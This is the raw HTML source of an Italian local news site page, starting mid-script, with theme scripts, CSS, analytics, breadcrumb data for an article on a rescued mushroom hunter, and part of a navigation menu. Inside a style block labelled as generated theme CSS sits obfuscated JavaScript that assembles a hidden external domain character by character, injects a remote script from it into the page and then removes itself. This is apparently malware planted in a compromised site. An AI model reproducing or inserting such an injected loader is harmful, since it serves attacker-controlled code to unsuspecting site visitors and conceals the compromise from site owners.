		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2f5956e350";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
    	color: #126b8a;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #3fabcf;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/",
                    "name": "Cronaca"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/2023/11/17/nettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino/",
                    "name": "Nettuno, era in un dirupo il cercatore di funghi salvato nel bosco..."                                
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style></head>

<body data-cmplz=2 class="post-template-default single single-post postid-77131 single-format-standard nettuno-era-in-un-dirupo-il-cercatore-di-funghi-salvato-nel-bosco-di-foglino global-block-template-1 single_template wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
